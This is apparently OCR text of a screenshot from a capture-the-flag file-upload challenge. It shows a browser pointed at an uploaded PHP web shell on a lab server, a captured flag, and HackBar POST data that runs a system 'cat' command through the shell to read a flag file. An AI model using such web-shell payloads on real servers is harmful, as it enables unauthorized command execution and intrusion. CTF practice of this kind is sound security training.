 不安全 47.109.151.168:8093/uploads/shell_www.php
3
可仪
flag{upload_2}
DevTools is now available in Chinese
Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network HackBar Performance 11 1 1
Load URL
http://47.109.151.168:8093/uploads/shell_www.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /fllsjdlfajdslfag_flag');